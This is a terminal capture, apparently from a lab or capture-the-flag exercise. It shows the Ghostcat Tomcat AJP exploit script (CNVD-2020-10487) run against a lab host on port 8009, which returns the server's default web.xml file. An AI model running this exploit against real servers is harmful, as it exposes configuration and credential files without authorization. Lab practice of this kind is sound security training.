 (kali㉿kali)-[~/Downloads]
$ python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -f /WEB-INF/web.xml 10.10.11.130
Getting resource at ajp13://10.10.11.130:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
</web-app>